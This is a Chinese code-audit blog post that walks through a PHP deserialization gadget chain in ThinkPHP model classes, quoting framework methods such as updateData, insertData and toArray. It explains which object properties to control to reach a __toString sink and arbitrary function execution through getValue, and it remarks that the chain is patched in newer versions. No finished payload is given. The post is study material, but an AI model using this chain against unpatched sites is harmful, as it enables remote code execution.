
这里的两个方法要过一个 if ,第一处很简单,非空就可以了,接下来就是这里第二处的让 trigger 为 true

要使这里的withEvent返回false
这里的 self:: 还是有说法的,如果被引用的变量或者方法被声明成const(定义常量)或者static(声明静态),那么就必须使用操作符::,反之如果被引用的变量或者方法没有被声明成const或者static,那么就必须使用操作符->。这一点在平时写反序列化脚本的时候也会用得到。
我们继续跟一下这个set看看在哪里调用了

只在这里有一个setEvent的调用,是一处 is_object 的检验,这里的event不是对象就会返回false,然后false回到trigger里进if返回出来true。
过了if之后 再往后看 save ,是一个三目运算

再分别跟进 updateData() 和 insertData()
protected function updateData(): bool
{
// 事件回调
if (false === $this->trigger('BeforeUpdate')) {
return false;
}
$this->checkData();
// 获取有更新的数据
$data = $this->getChangedData();
if (empty($data)) {
// 关联更新
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
return true;
}
if ($this->autoWriteTimestamp && $this->updateTime) {
// 自动写入更新时间
$data[$this->updateTime] = $this->autoWriteTimestamp();
$this->data[$this->updateTime] = $data[$this->updateTime];
}
// 检查允许字段
$allowFields = $this->checkAllowFields();
foreach ($this->relationWrite as $name => $val) {
if (!is_array($val)) {
continue;
}
foreach ($val as $key) {
if (isset($data[$key])) {
unset($data[$key]);
}
}
}
// 模型更新
$db = $this->db();
$db->transaction(function () use ($data, $allowFields, $db) {
$this->key = null;
$where = $this->getWhere();
$result = $db->where($where)
->strict(false)
->cache(true)
->setOption('key', $this->key)
->field($allowFields)
->update($data);
$this->checkResult($result);
// 关联更新
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
});
// 更新回调
$this->trigger('AfterUpdate');
return true;
}
protected function insertData(string $sequence = null): bool
{
if (false === $this->trigger('BeforeInsert')) {
return false;
}
$this->checkData();
$data = $this->data;
// 时间戳自动写入
if ($this->autoWriteTimestamp) {
if ($this->createTime && !isset($data[$this->createTime])) {
$data[$this->createTime] = $this->autoWriteTimestamp();
$this->data[$this->createTime] = $data[$this->createTime];
}
if ($this->updateTime && !isset($data[$this->updateTime])) {
$data[$this->updateTime] = $this->autoWriteTimestamp();
$this->data[$this->updateTime] = $data[$this->updateTime];
}
}
// 检查允许字段
$allowFields = $this->checkAllowFields();
$db = $this->db();
$db->transaction(function () use ($data, $sequence, $allowFields, $db) {
$result = $db->strict(false)
->field($allowFields)
->replace($this->replace)
->sequence($sequence)
->insert($data, true);
// 获取自动增长主键
if ($result) {
$pk = $this->getPk();
if (is_string($pk) && (!isset($this->data[$pk]) || '' == $this->data[$pk])) {
unset($this->get[$pk]);
$this->data[$pk] = $result;
}
}
// 关联写入
if (!empty($this->relationWrite)) {
$this->autoRelationInsert();
}
});
// 标记数据已经存在
$this->exists = true;
$this->origin = $this->data;
// 新增回调
$this->trigger('AfterInsert');
return true;
}
这两个函数比较大 不好截图了,分析起来也是非常的复杂
事情从这里开始进入了我无法理解的领域,在这条POP链中 我们这里利用的点仅仅是一处属性的拼接 进而通过对其他有 __toString 的链来进行查找进行进一步的调用。不得不佩服构造出这样POP链的师傅,代码审计真是一个精细活。

要执行 updateData() 中的 checkAllowFields() 我们还需要过两个 if 判断

第一处还是一个 trigger ,所以这里我们在前面实际上已经满足了,第二处则是一个对 $data 的检验,这里用sublime text不是很直观,如果用phpstorm的话就可以看到:

所以这里我们还要跟这个 getChangedData()

最简洁的方法自然是开门见山的这个三目运算,反正我们是要反序列化的,不如直接让这里force为ture,然后控制data即可

显然是我们在反序列化的过程中可控的
实际上这里也是可以不用管这个force 的,在自然情况下我们就可以过这个if ,因为$force默认为false ,所以进入array_udiff_assoc,由于$this->data和$this->origin默认也为null,所以不符合第一个if判断,最终$data=0,也不满足empty($data)。
后面的写入没看见有人管,可能默认了不会出问题吧,接下来就是跟 checkAllowFields() 了。
前面也说过要利用的位置了,那么就是要进入下面这个 else 里:

直接控制属性field = null 、shcema = null 即可。
接下来就是进到else中之后的事情了,跟了一下这个db() 发现了一个有趣的地方,这里也有一处拼接,但是是和下面的三目运算一样的,但是条件不太一样,但其实也无所谓,怎么控制table不是控制啊是不

接下来就是去找__toString方法了,POP链在这里大概会出现几个不同的分支了
全局查找可以利用的__toString方法
失败了的第一处

找的第一处__toString()在这里,直接可以看到toJson方法,我们还需要继续跟进里面的toArray方法,方法也比较长,不用截图了
public function toArray(): array
{
$item = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
[$relation, $name] = explode('.', $val);
$this->visible[$relation][] = $name;
} else {
$this->visible[$val] = true;
$hasVisible = true;
}
unset($this->visible[$key]);
}
}
foreach ($this->hidden as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
[$relation, $name] = explode('.', $val);
$this->hidden[$relation][] = $name;
} else {
$this->hidden[$val] = true;
}
unset($this->hidden[$key]);
}
}
// 合并关联数据
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
// 关联模型对象
if (isset($this->visible[$key]) && is_array($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
// 关联模型对象
if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {
$item[$key] = $val->toArray();
}
} elseif (isset($this->visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
if (isset($this->mapping[$key])) {
// 检查字段映射
$mapName= $this->mapping[$key];
$item[$mapName] = $item[$key];
unset($item[$key]);
}
}
// 追加属性(必须定义获取器)
foreach ($this->append as $key => $name) {
$this->appendAttrToArray($item, $key, $name);
}
if ($this->convertNameToCamel) {
foreach ($item as $key => $val) {
$name = Str::camel($key);
if ($name !== $key) {
$item[$name] = $val;
unset($item[$key]);
}
}
}
return $item;
}
这里面会跟到一个命令执行,大体路径是这样的:
命令执行:
getAttr->getValue条件和参数控制:
getAttr->getData->getRealFieldName
命令执行就在getvalue中

如果我们让$closure为我们想执行的函数名,$value和$this->data为参数即可实现任意函数执行

先来看一下这里的参数是否可控,怎么控制,这样就要跟到 getRealFieldName 方法中了。

这里发现因为版本比较高,这个POP链已经修了,原本是这样一个语法结构的

感觉被人坑了,发现就算是下到6.0.1版本也会是一开始截图中的那样,怪不得那篇文章里一开始展示结构的时候是5.1.17版本呢....
从反序列化的角度讲,直接让strict为false,return个$name 比较好控制
修改后的这里不太好控制
